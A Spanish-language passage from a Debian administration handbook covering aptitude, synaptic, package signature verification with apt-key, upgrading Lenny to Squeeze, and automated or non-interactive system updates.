

#### 6.4.1.2. Administrando recomendaciones, sugerencias y tareas

Otra funcionalidad interesante de aptitude es el hecho que respeta las recomendaciones entre paquetes al mismo tiempo que provee al usuario la opción de no instalarlas caso por caso. Por ejemplo, el paquete *gnome-desktop-environment* recomienda *gnome-accessibility* (entre otros). Cuando selecciona para instalar al primero, el último también será seleccionado (y marcado como automático si no estaba instalado en el sistema). Tipear g lo hará evidente: *gnomeaccessibility* aparecerá en la pantalla de resumen de acciones pendientes en la lista de paquetes instalados automáticamente para satisfacer dependencias. Sin embargo, puede decidir no instalarlo quitándolo de la selección de paquetes a instalar antes de confirmar las operaciones.

Note que esta funcionalidad de seguimiento de recomendaciones no funciona con actualizaciones. Por ejemplo, si una nueva versión de *gnome-desktop-environment* recomienda un paquete que no estaba recomendado en la versión anterior, éste no será marcado para instalación. Sin embargo será mostrado en la pantalla de actualización para que el administrador pueda seleccionarlo para instalar.

También se tienen en cuenta las sugerencias entre paquetes pero adaptadas a su estado específico. Por ejemplo, ya que *gnome-desktop-environment* sugiere *gnome-audio*, este último será mostrado en la pantalla de resumen de acciones pendientes (en la sección de paquetes sugeridos por otros paquetes). De esta forma es visto por el administrador que puede decidir si tomar en cuenta la sugerencia o no. Debido a que es sólo una sugerencia y no una dependencia o recomendación, no se seleccionará automáticamente al paquete — eso requiere intervención manual del usuario (por lo que el paquete no será marcado como automático).

En el mismo espíritu, recuerde que aptitude hace un uso inteligente del concepto de tarea. Como se muestran las tareas como categorías en las pantallas de listas de paquetes puede seleccionar para instalar o eliminar una tarea completa o navegar la lista de los paquetes incluidos en una tarea para seleccionar un subconjunto más pequeño.

## 6.4.1.3. Mejores algoritmos de resolución

Para concluir esta sección, resaltaremos que aptitude tiene algoritmos más elaborados para resolver situaciones difíciles comparado con apt-get. Cuando se requiere un conjunto de acciones y dicha combinación de acciones resultaría en un sistema incoherente, aptitude evalúa varios escenarios posibles y los presenta de más a menos relevante. Sin embargo, estos algoritmos no están excentos de fallos. Afortunadamente siempre existe la posibilidad de seleccionar manualmente las acciones a realizar. Cuando las acciones seleccionadas lleven a contradicciones, la parte superior de la pantalla mostrará la cantidad de paquetes «rotos» (puede ir directamente a dichos paquetes presionando b). Luego podrá construir manualmente una solución a los problemas encontrados. En particular, puede acceder a las diferentes versiones disponibles seleccionando el paquete con Enter. Si la selección de una de dichas versiones soluciona el problema, no debe dudar en utilizarla. Cuando reduzca el número de paquetes rotos a cero puede volver a la pantalla de resumen de acciones pendientes para una última revisión antes de aplicar los cambios.



El registro de aptitude

De forma similar a dpkg, aptitude mantiene una traza de las acciones ejecutadas en su archivo de registro (/var/log/aptitude). Sin embargo, debido a que los programas trabajan en niveles diferentes, no encontrará la misma información en sus archivos de registro. Mientras que dpkg registra todas las operaciones ejecutadas en paquetes individuales paso a paso, aptitude provee una visión más amplia de operaciones de alto nivel como una actualización de todo el sistema.

Tenga en cuenta que este archivo de registro sólo contiene un resumen de las operaciones realizadas por aptitude. Si se utilizan ocasionalmente otras interfaces (o aún dpkg mismo), entonces el registro de aptitude sólo tendrá una vista parcial de las operaciones; por lo que no puede confiar en él para construir una historia confiable del sistema.

## 6.4.2. synaptic

synapyic es un gestor gráfico de paquetes para Debian que tiene una interfaz gráfica limpia y eficiente basada en GTK+/GNOME. Sus muchos filtros listos para utilizar proveen un acceso rápido a nuevos paquetes disponibles, paquetes instalados, paquetes para actualizar, paquetes obsoletos y más. Si navega por estas listas puede seleccionar las operaciones a realizar en los paquetes (instalar, actualizar, eliminar, purgar); no se realizan inmediatamente estas operaciones sino que se las agrega a una lista de tareas. Un botón luego valida las operaciones y las ejecuta en conjunto.



**Figure 6.2** gestor de paquetes *synaptic*

# **6.5. Comprobando la autenticidad de un paquete**

La seguridad es muy importante para los administradores de Falcot Corp. Por consiguiente, necesitan asegurar que sólo instalen paquetes con garantía de que provienen de Debian sin modificaciones en el camino. Un «cracker» podría intentar agregar código malicioso en un paquete que de otra forma sería legítimo. Si se instala tal paquete, éste podría hacer cualquier cosa para la que dicho «cracker» lo diseño, inclusive revelar contraseñas o información confidencial por ejemplo. Para evitar este riesgo, Debian provee un sello contra modificaciones para garantizar — al momento de instalación — que el paquete realmente proviene de su encargado oficial y no fue modificado por un tercero.

El sello funciona con una firma y una cadena de «hashes» criptográficos. El archivo Release,

provisto por las réplicas Debian, es el firmado. Contiene una lista de los archivos Packages (incluyendo sus formas comprimidas, Packages.gz y Packages.bz2, así como las versiones incrementales), junto con sus «hashes» MD5, SHA1 y SHA256 lo que asegura que los archivos no fueron modificados. Estos archivos Packages contienen una lista de los paquetes Debian disponibles en la réplica junto con sus hashes lo que asegura, a su vez, que el contenido de los paquetes mismos tampoco fue modificado.

Las llaves confiables son administradas con el programa apt-key que se encuentra en el paquete *apt*. Este programa mantiene un conjunto de llaves públicas GnuPG que son utilizadas para verificar las firmas disponibles en los archivos Release.gpg disponibles en las réplicas. Puede utilizarse para agregar nuevas llaves de forma manual (cuando se necesitan réplicas no oficiales). Generalmente sin embargo, sólo necesitará las llaves oficiales de Debian. Estas llaves se mantienen actualizadas de forma automática por el paquete *debian-archive-keyring* (que ejecuta apt-key cuando es instalado o actualizado). Sin embargo, la primera instalación de este paquete requiere cierto cuidado: aún si el paquete está firmado como cualquier otro, no se puede verificar dicha firma. Los administradores cautelosos deberían, por lo tanto, verificar las huellas de las llaves importadas antes de confiar en ellas para instalar nuevos paquetes:

```
# apt-key fingerprint
/etc/apt/trusted.gpg
--------------------
pub 1024D/F42584E6 2008-04-06 [expires: 2012-05-15]
   Key fingerprint = 7F5A 4445 4C72 4A65 CBCD 4FB1 4D27 0D06 F425 84E6
uid Lenny Stable Release Key <debian-release@lists.debian.org>
pub 4096R/55BE302B 2009-01-27 [expires: 2012-12-31]
   Key fingerprint = 150C 8614 919D 8446 E01E 83AF 9AA3 8DCD 55BE 302B
uid Debian Archive Automatic Signing Key (5.0/lenny) <ftpmaster@debian.org>
pub 2048R/6D849617 2009-01-24 [expires: 2013-01-23]
   Key fingerprint = F6CF DE30 6133 3CE2 A43F DAF0 DFD9 9330 6D84 9617
uid Debian-Volatile Archive Automatic Signing Key (5.0/lenny)
pub 4096R/B98321F9 2010-08-07 [expires: 2017-08-05]
   Key fingerprint = 0E4E DE2C 7F3E 1FC0 D033 800E 6448 1591 B983 21F9
uid Squeeze Stable Release Key <debian-release@lists.debian.org>
pub 4096R/473041FA 2010-08-27 [expires: 2018-03-05]
   Key fingerprint = 9FED 2BCB DCD2 9CDF 7626 78CB AED4 B06F 4730 41FA
uid Debian Archive Automatic Signing Key (6.0/squeeze) <ftpmaster@debian.org>
```
**EN LA PRÁCTICA** Agregando llaves confiables Cuando se agrega una fuente de paquetes de terceros al archivo sources.list, se necesita informar a APT sobre las llaves GPG confiables correspondientes (de lo contrario continuará quejándose de que no puede asegurar la autenticidad de los paquetes que provengan de dicho repositorio). El primer paso es, obviamente, obtener la llave pública. La mayoría de las veces encontrará dicha llave en un pequeño archivo de texto que llamaremos key.asc en los siguientes ejemplos. Para agregar la llave al conjunto confiable, el administrador puede ejecutar apt-key add < key.asc. Otra forma es utilizar la interfaz gráfica synaptic: su pestaña «Autenticación» en el menú Configuración *→* Repositorios provee la capacidad de importar una llave del archivo key.asc.

Aquellos que prefieren una aplicación dedicada y más detalles sobre las llaves confiables pueden utilizar gui-apt-key (en el paquete con el mismo nombre), una pequeña interfaz gráfica para el usuario que administra el conjunto de llaves confiables.

Una vez que las llaves apropiadas se ecuentran en el conjunto, APT revisará las firmas antes de cualquier operación riesgosa para que las interfaces muestren una advertencia cuando estén instalando un paquete sobre el que no se puede verificar autenticidad.

## **6.6. Actualizando de una distribución estable a la siguiente**

Una de las características más conocidas de Debian es su habilidad de actualizar un sistema instalado de una versión estable a la siguiente: «*dist-upgrade*» — una frase muy conocida — contribuyó en gran medida a la reputación del proyecto. Tomando unas pocas precauciones, actualizar un equipo puede tomar tan poco como unos cuantos, o unas docenas, de minutos dependiendo de la velocidad de descarga de los repositorios de paquetes.

## 6.6.1. Procedimiento recomendado

Dado que Debian tiene bastante tiempo para evolucionar entre versiones estables debería leer las notas de publicación antes de actualizar.



[En e](#page-142-0)sta sección nos centraremos en actualizar un sistema *Lenny* a *Squeeze*. Esta es una operación de gran envergadura en un sistema; como tal nunca está 100% libre de riesgos y no debería intentarse antes de tener respaldos de todos los datos importantes.

Otro buen hábito que haría la actualización más sencilla (y más corta) es ordenar sus paquetes instalados y sólo mantener aquellos que son realmente necesarios. Las herramientas útiles para realizarlo incluyen aptitude, deborphan y debfoster (revise Section 6.4.1, "aptitude" (page 117)). Por ejemplo, puede utilizar la siguiente orden:

#### # **deborphan | xargs aptitude remove**

Ahora la actualización en sí. Primero necesita cambiar el archivo /etc/apt/sources.list para indicarle a APT que obtenga sus paquetes de *Squeeze* en lugar de *Lenny*. Si el archivo sólo contiene referencias a *Stable* en lugar de nombres código explícitos no necesita hacer este cambio ya que *Stable* siempre hace referencia a la última versión de Debian publicada. En ambos casos, necesita actualizar la base de datos de paquetes disponibles (con aptitude update o el botón de actualización en synaptic).

Una vez que están registradas las nuevas fuentes de paquetes, necesita actualizar los paquetes *aptitude* y *apt*; sus versiones en *Lenny* tienen ciertas limitaciones que podrían comprometer la actualización automática.

Recuerde actualizar (o instalar) los paquetes más esenciales listados a continuación, de lo contrario podría encontrar que su sistema no iniciará:

- el gestor de arranque *grub-pc* o *grub-legacy* (a veces *lilo*);
- las herramientas que crean el disco virtual inicial (initrd): *initramfs-tools*;
- la biblioteca estándar: *libc6* o alguna de sus variantes optimizadas como *libc6-i686*;
- el sistema de gestión de archivos de dispositivos: *udev*;
- por último, pero no menos importante, el núcleo: dependiendo del hardware puede utilizar los metapaquetes *linux-image-486*, *linux-image-686* o *linux-image-686-bigmem*. Éstos paquetes sólo funcionarán con la arquitectura i386, los dueños de equipos basados en hardware diferente utilizarán otros paquetes, muy probablemente *linux-image-2.6-amd64* para AMD64 o *linux-image-powerpc\** para PowerPC.

Una vez que se completaron estos primeros pasos llegó el momento de la actualización en sí, ya sea con aptitude o synaptic. Debería verificar cuidadosamente las acciones sugeridas antes de ejecutarlas: podría desear agregar paquetes sugeridos o deseleccionar paquetes que sólo son recomendados y sabe que no serán útiles. En cualquier caso, la interfaz debería proveer un escenario que termine con un sistema *Squeeze* coherente y actualizado. Luego, todo lo que necesita hacer es esperar mientras se descargan los paquetes necesarios, responder las preguntas Debconf y posiblemente aquellas sobre archivos de configuración modificados localmente y sentarse a esperar mientras APT hace su magia.

## 6.6.2. Afrontando problemas tras una actualización

A pesar de los mejores esfuerzos de los encargados de Debian, una actualización general del sistema no es siempre tan fluida como uno desearía. Nuevas versiones de software podrían ser incompatibles con las anteriores (por ejemplo, podrían haber cambiado sus comportamientos

predeterminados o sus formatos de datos). También, se pueden haber colado algunos errores a pesar de la fase de pruebas que precede a una publicación de Debian.

Para anticiparse a algunos de estos problemas, puede instalar el paquete *apt-listchanges* que muestra información acerca de posibles problemas al prinicipio de la actualización de un paquete. Los encargados de los paquetes recopilan esta información y la incorporan a los archivos /usr/share/doc/*paquete*/NEWS.Debian para el beneficio de los usuarios. Leer estos archivos (posiblemente a través de *apt-listchanges*) debería ayudarle a evitar sorpresas desagradables.

A veces podría encontrar que la nueva versión de un software no funciona en absoluto. Esto generalmente ocurre si la aplicación no es popular o no fue probada lo suficiente; una actualización de último momento también podría introducir regresiones que se [encu](#page-449-0)e[ntran sólo luego de la](#page-449-1) publi[cación estable. En ambos c](#page-449-1)asos, l[o pri](#page-449-0)mero a hacer es revisar el sistema de seguimiento de errores en http://bugs.debian.org/paquete y verificar si el problema ya fue reportado. Si no lo fue, debería reportarlo con reportbug. Si ya es conocido, tanto el reporte de error como los mensajes asociados suelen ser exelentes fuentes de información sobre el problema:

- a veces existe un parche y está disponible en el reporte de error, puede recompilar localmente una versión corregida del paquete roto (revise Section 15.1, "Recompilación de un paquete desde sus fuentes" (page 424));
- en otros casos, los usuarios podrían haber encontrado una forma de evitar el problema y compartido sus experiencias en sus respuestas al reporte;
- e[n otros](#page-131-0) c[asos más, puede que el en](#page-131-1)cargad[o ya](#page-131-0) haya preparado y publicado un paquete corregido.

Dependiendo de la severidad del error, se podría llegar a preparar una nueva versión del paquete específicamente para una nueva revisión de la versión estable. Cuando esto sucede, el paquete corregido estará disponible en la sección proposed-updates de las réplicas de Debian (revise Section 6.1.1.1, "Actualizaciones de *Stable*" (page 106)). Puede agregar temporalmetne la línea correspondiente al archivo sources.list [e instalar los paquetes ac](http://release.debian.org/proposed-updates/stable.html)tualizados con apt-get o aptitude.

A veces el paquete corregido no está disponible en esta sección porque está esperando validación de los Gestores de versiones estables. Puede verificar si este es el caso en su página web. Los paquetes allí listados aún no están disponibles pero al menos sabe que el proceso de publicación está en marcha.

➨ http://release.debian.org/proposed-updates/stable.html

## **6.7. Manteniendo un sistema actualizado**

La distribución Debian es dinámica y cambia continuamente. La mayoría de los cambios tienen lugar en las versiones *Testing* y *Unstable*, pero incluso *Stable* es actualizada de vez en cuando, principalmente para correcciones relacionadas con la seguridad. Independientemente de la versión de Debian que ejecute en el sistema, generalmente es buena idea mantenerlo actualizado para poder beneficiarse de las evoluciones recientes y correcciones de errores.

Si bien es posible ejecutar periódicamente una herramienta para verificar las actualizaciones disponibles y aplicarlas, una tarea tan repetitiva es tediosa, especialmente cuando debe realizarla en varias máquinas. Afortunadamente, como varias tareas repetitivas, puede ser automatizada parcialmente y ya se desarrollaron un conjunto de herramientas a tal efecto.

La primera de estas herramientas es apticron en el paquete del mismo nombre. Su efecto principal es ejecutar diariamente un script (a través de cron). El script actualiza la lista de paquetes y, si algunos paquetes instalados no están en la última versión disponible, envía un email con una lista de estos paquetes junto con los cambios realizados en las nuevas versiones. Obviamente, este paquete está apuntado principalmente a usuarios de Debian *Stable* ya que los emails diarios serían muy extensos para las versiones de Debian más dinámicas. Cuando haya actualizaciones disponibles, apticron las descargará automáticamente. No las instalará — el administrador lo hará — pero tener los paquetes ya descargados y disponibles localmente (en la caché de APT) hace más rápido el trabajo.

Los administradores a cargo de varios equipos seguramente apreciarán ser informados de actualizaciones pendientes, pero las actualizaciones en sí aún son tan tediosas como solían serlo. Aquí es donde es útil el script /etc/cron.daily/apt (del paquete *apt*). cron también ejecuta este script diariamente (sin interacción del usuario). Para controlar su comportamiento, utilice variables de configuración de APT (que son, por lo tanto, almacenadas bajo /etc/apt/apt.conf.d/). Las tres variables principales son:

- **APT::Periodic::Update-Package-Lists** Esta opción le permite especificar la frecuencia (en días) con la que se actualizará las listas de paquetes. Los usuarios de apticron pueden hacerlo sin esta variable ya que apticron se encarga de esta tarea.
- **APT::Periodic::Download-Upgradeable-Packages** Nuevamente, esta opción indica la frecuencia (en días) pero para descargar los paquetes en sí en este caso. Otra vez, los usuarios de apticron no lo necesitarán.
- **APT::Periodic::AutocleanInterval** Esta última opción cubre una funcionalidad que aptic ron no tiene. Controla cuán seguido se eliminan paquetes obsoletos (aquellos a los que ya ninguna distribución hace referencia) de la caché de APT. Esto mantiene la caché de APT de un tamaño razonable y significa que no necesitará preocuparse por esa tarea.

Otras opciones le permiten controlar el comportamiento de la limpieza de la caché con más precisión. No están listadas aquí pero son descriptas en el script /etc/cron.daily/apt.

Estas herramientas funcionan muy bien para servidores, pero los usuarios de máquinas de escritorio generalmente prefieren un sistema más interactivo. Es por eso que la tarea «Entorno gráfico de escritorio» instala update-notifier y update-manager. El primero muestra un ícono en el área de notificación de los entornos de escritorio cuando hay actualizaciones disponibles; pulsar este ícono ejecuta update-manager, una interfaz simplificada para realizar actualizaciones. Puede navegar a través de las actualizaciones disponibles, leer la descripción de los paquetes relevantes, sus archivos changelog detallando los cambios y seleccionar si aplicar la actualización o no caso por caso. Es importante saber que estos paquetes continene datos de configuración para /etc/cron.daily/apt para que actualice la lista de paquetes disponibles y descarge aquellos relevantes. La combinación update-notifier/update-manager no tiene tanta funcionalidad como aptitude o synaptic ya que sólo se encarga de actualizar paquetes que ya están instalados; como consecuencia su interfaz minimalista deja poco lugar para errores y, por lo tanto, poco riesgo de romper el sistema.



**Figure 6.3** Actualización con *update-manager*

## **6.8. Actualizaciones automáticas**

[Dado q](#page-114-0)ue Fal[cot](#page-114-1) Corp tiene muchas máquin[as pero personal limitado, sus administradores in](#page-114-0)tentan hacer las actualizaciones tan automáticas como sea posible. Los programas a cargo de esos procesos deben, por lo tanto, ejecutar sin intervención humana.

## 6.8.1. Configuración de dpkg

Como ya mencionamos (revise el recuadro "Evitando preguntas sobre los archivos de configuración" (page 89)), se le puede indicar a dpkg que no pida confirmación al reemplazar un archivo

de configuración (con las opciones --force-confdef --force-confold). Sin embargo, las interacciones pueden tener otros tres orígenes: algunas provienen de APT mismo, algunas son gestionadas por debconf y otras ocurren en la línea de órdenes debido a scripts de configuración de paquetes.

# 6.8.2. Configuración de APT

En el caso de APT es simple: la opción -y (o --asume-yes) le indica a APT que considere que la respuesta a todas las preguntas será afirmativa («yes»).

## 6.8.3. Configuración de debconf

El caso de debconf merece más detalles. El programa fue diseñado, desde su concepción, para controlar la relevancia y volúmen de las preguntas mostradas al usuario así como también la forma en la que se mostrarán. Es por esto que su configuración requiere una prioridad mínima para las preguntas; sólo se mostrarán las preguntas sobre la prioridad mínima. debconf asume la respuesta predeterminada (definida por el encargado del paquete) para las preguntas que decidió evitar.

Los otros elementos de configuración relevantes es la interfaz utilizada. Si selecciona la opción noninteractive, se desactivará toda interacción con el usuario. Si un paquete intenta mostrar una nota informativa, ésta será enviada al administrador por email.

Para reconfigurar debconf utilice dpkg-reconfigure del paquete *debconf* ; la orden necesaria es dpkg-reconfigure debconf. Es importante saber que, si es necesario, los valores configurados pueden sobreescribirse temporalmente con variables de entorno (por ejemplo DEBIAN\_FRONT END controla la interfaz, como está documentado en la página de manual debconf(7)).

# 6.8.4. Gestionando interacciones de línea de órdenes

La última fuente de interacciones, y la más difícil de la que deshacerse, son los scripts de configuración ejecutados por dpkg. Desafortunadamente no hay solución estándar y ninguna respuesta es mucho mejor que la otra.

El enfoque común es eliminar la entrada estándar redireccionando hacia ella el contenido vacío de /dev/null con *programa* </dev/null o proveerle un flujo interminable de caracteres de nueva línea. Ninguno de estos métodos son 100% confiables pero generalmente provocan que se utilicen las respuestas predeterminadas ya que la mayoría de los scripts consideran una falta de respuesta como aceptación del valor predeterminado.

# 6.8.5. La combinación milagrosa

Combinando los elementos anteriores es posible diseñar un script pequeño pero confiable que pueda realizar actualizaciones automáticas.

#### export DEBIAN\_FRONTEND=noninteractive

```
yes '' | apt-get -y -o Dpkg::Options::="--force-confdef" -o Dpkg::Options::="--force-
    ➥ confold" dist-upgrade
```
**Example 6.3** Script de actualización no-interactivo



#### **6.9. Buscar paquetes**

Con la enorme y creciente cantidad de software en Debian surge una paradoja: Debian generalmetne tiene una herramienta para la mayoría de las tareas, pero dicha herramienta puede ser difícil de encontrar entre tantos paquetes. La falta de formas apropiadas para buscar (y encontrar) la herramienta correcta es un problema desde hace tiempo. Afortunadamente este problema ha sido solucionado casi completamente.

La búsqueda más trivial posible es buscar el nombre exacto de un paquete. Si apt-cache show *paquete* devuelve un resultado entonces el paquete existe. Desafortunadamante esto necesita saber o adiviar el nombre del paquete, lo que no es siempre posible.

**TIP** Convenciones de nombres de paquetes

Algunas categorías de paquetes tienen esquemas convencionales de nombres; conocer dicho esquema a veces puede permitirle adivinar nombres de paquetes exactos. Por ejemplo, para módulos Perl, la convención dice que un módulo llamado XML::Handler::Composer en origen debe ser empaquetado como libxml-handler-composer-perl. La biblioteca que permite utilizar el sistema gconf desde Python es empaquetada como python-gconf. Lamentablemente no es posible definir un esquema general de nombres para todos los paquetes, aunque generalmente los encargados de paquetes intentan seguir la elección de los autores originales.

